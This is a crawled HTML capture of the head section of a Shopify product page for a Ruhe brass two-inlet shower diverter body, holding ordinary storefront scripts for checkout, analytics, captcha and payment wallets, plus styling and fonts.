

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruheindia.com/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe
body_size: 115159
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <script>
(function () {
  const STORAGE_KEY = "ruhe_scroll_positions";
  const key = location.pathname + location.search;

  // Disable browser auto restoration (critical for mobile)
  if ('scrollRestoration' in history) {
    history.scrollRestoration = 'manual';
  }

  function saveScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    data[key] = window.scrollY;
    sessionStorage.setItem(STORAGE_KEY, JSON.stringify(data));
  }

  function restoreScroll() {
    const data = JSON.parse(sessionStorage.getItem(STORAGE_KEY) || "{}");
    if (data[key] === undefined) return;

    let attempts = 0;
    const maxAttempts = 20;

    function tryRestore() {
      window.scrollTo(0, data[key]);
      attempts++;

      // Stop retrying once scroll sticks or attempts exhausted
      if (attempts < maxAttempts && Math.abs(window.scrollY - data[key]) > 5) {
        requestAnimationFrame(tryRestore);
      }
    }

    tryRestore();
  }

  // Save on navigation (desktop + mobile)
  window.addEventListener("pagehide", saveScroll);
  window.addEventListener("beforeunload", saveScroll);

  // Restore for normal load
  document.addEventListener("DOMContentLoaded", restoreScroll);

  // Restore for BFCache (mobile back navigation)
  window.addEventListener("pageshow", function (event) {
    if (event.persisted) {
      restoreScroll();
    }
  });
})();
</script>


    

    <script src="//ruheindia.com/cdn/shop/t/135/assets/tt_heimdall.js?v=39352164862768543851768284576" type="text/javascript"></script>
    
    
     
    <script defer="defer" src="https://floatboolean.com/ret.js"></script>
    
    

    <link
    rel="canonical"
    href="https://ruheindia.com/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe"
    >
       <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    




  <script>
    window.gaTag = {ga4: ""}
    window.merchantInfo  = {
            mid: "19g6ill0tgk79",
            environment: "production",
            type: "merchantInfo",
      		storeId: "61239656668",
      		fbpixel: "418575256852942",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

<script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = ".shopifycheckoutbtn{display:none !important;}";
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = ".gokwik-checkout{ display : none !important;} .shopifycheckoutbtn{display:block !important;}";
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>
  
<script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4' });
    }
  </script>



  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
       const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 10px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #090302;
    position: relative;
    cursor: pointer;
    border-radius: 5px;
    padding: 5px 10px;
    height:43px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 14px;
     font-family:Poppins;
     font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
  #gokwik-buy-now:disabled{
     cursor: not-allowed;
     opacity:0.5;
  }


  

  
   #gokwik-buy-now {
     background:  #f7a83f;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
     font-size: 15px;
      margin-bottom: 10px;
     position:relative;
     border-radius:5px;
   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#090302;
      border-radius:5px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>



 <!-- Gokwik theme code End -->
    

    

    

    

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N6JZ7M3YPJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N6JZ7M3YPJ');
</script> 


    <!-- Google Tag Manager -->
    <script>
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-MTSSGLJ');
    </script>
    <!-- End Google Tag Manager --><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe &ndash; Ruhe </title><link rel="icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=48&v=1723280256&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//ruheindia.com/cdn/shop/files/16x16.png?crop=center&height=180&v=1723280256&width=180"><meta name="description" content="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe PRODUCT FEATURES MATERIAL: Divertor body is Cast with solid Brass Ingot for maximum durability. FUNCTIONALITY: Has a 2-inlet system allowing faucet and shower to draw water from the geyser and the overhead tank. Ensures high-pressure water flow even when the"><meta property="og:site_name" content="Ruhe ">
<meta property="og:url" content="https://ruheindia.com/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe">
<meta property="og:title" content="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe">
<meta property="og:type" content="product">
<meta property="og:description" content="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe PRODUCT FEATURES MATERIAL: Divertor body is Cast with solid Brass Ingot for maximum durability. FUNCTIONALITY: Has a 2-inlet system allowing faucet and shower to draw water from the geyser and the overhead tank. Ensures high-pressure water flow even when the"><meta property="og:image" content="http://ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?crop=center&height=1200&v=1753092532&width=1200">
  <meta property="og:image:secure_url" content="https://ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?crop=center&height=1200&v=1753092532&width=1200">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="5,602.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe">
<meta name="twitter:description" content="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe PRODUCT FEATURES MATERIAL: Divertor body is Cast with solid Brass Ingot for maximum durability. FUNCTIONALITY: Has a 2-inlet system allowing faucet and shower to draw water from the geyser and the overhead tank. Ensures high-pressure water flow even when the">
<link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417" as="style">
    <link rel="preload" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571" as="style">
    <link href="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.css?v=160057141697379945931768798503" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ruheindia.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 103 170 249;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 128 128 128;
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 242 242 242 / 1.0;
        --color-scheme-1-grad: ;
        --color-scheme-1-heading: 0 0 0;
        --color-scheme-1-text: 0 0 0;
        --color-scheme-1-btn-bg: 0 0 0;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 46 46 46;--color-scheme-2-bg: 73 93 99 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 255 255;
        --color-scheme-2-btn-text: 0 0 0;
        --color-scheme-2-btn-bg-hover: 225 225 225;--color-scheme-3-bg: 247 168 63 / 1.0;
        --color-scheme-3-grad: ;
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 255 255 255;
        --color-scheme-3-btn-text: 9 3 2;
        --color-scheme-3-btn-bg-hover: 226 225 225;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 242 242 242 / 1.0;
        --panel-heading-color: 0 0 0;
        --panel-text-color: 0 0 0;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: Poppins, sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 400;
        --heading-scale-start: 6;

        --navigation-font-family: Poppins, sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 400;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: Poppins, sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 64;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 0 0 0;
        --btn-border-width: 1px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 5px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 1px;
        --input-border-radius: 4px;
        --textarea-border-radius: 4px;
        --input-border-radius: 5px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 4px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 4px;
        --overlay-border-radius: 4px;--custom-label-bg-color: 35 2 46;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 247 23 53;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 73 93 99;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 250 200 205;
        --new-label-text-color: 9 3 2;--preorder-label-bg-color: 103 170 249;
        --preorder-label-text-color: 255 255 255;

        --page-width: 1590px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #f7f7f7;
        --coll-card-border-color: rgba(0,0,0,0);
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    
      <script>
      // runs at parse-time—no defer, no module, so it's as fast as possible
      (() => {
        const clean = `/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe`;
        if (location.pathname !== clean) {
          history.replaceState(null, '', clean);
        }
      })();
      </script>
      <style>
            .shopify-section-group-header-group.cc-announcement{
      display: none!important;
    }
  #appbrew-download-banner-root{
    display: none!important;
  }
      </style>
    

    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.css?v=121007330023353056941768367417">
    <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/style.aio.min.css?v=158384378475553120631768284571">
    <script src="//ruheindia.com/cdn/shop/t/135/assets/main.aio.min.js?v=61462936990794078771768284524" defer="defer"></script>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/custom.aio.min.js?v=58930328845226525631768284508" defer="defer"></script><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//ruheindia.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/swatches.aio.min.css?v=82891804542223323971768284572"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cSYWqU8y9GZH8-GiLvxZiv05IvcWOHF4jaqjxqHyEtw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/61239656668/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ruheindia.com/products/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c9373ed1d3fc1ee3d318b0f45bd3551b","betas":["rich-media-storefront-analytics"],"domain":"ruheindia.com","predictiveSearch":true,"shopId":61239656668,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ruhe-solution.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Cart Upsell","id":158860738780,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ruheindia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//ruheindia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=ruhe-solution.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=ruhe-solution.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=ruhe-solution.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-72e13eee2a5033a512aa4532f136e126.js?shop=ruhe-solution.myshopify.com","https:\/\/ecomapp.vcommission.com\/public\/js\/tracking_app_script.js?v=1766125144\u0026shop=ruhe-solution.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":61239656668,"offset":19800,"reqid":"c5a530b6-419e-414a-8a18-78cd4817b930-1768946701","pageurl":"ruheindia.com\/products\/single-lever-2-inlet-hi-flow-diverter-body-only-by-ruhe","u":"9ff320b69fc8","p":"product","rtyp":"product","rid":7959887151324};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ruheindia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

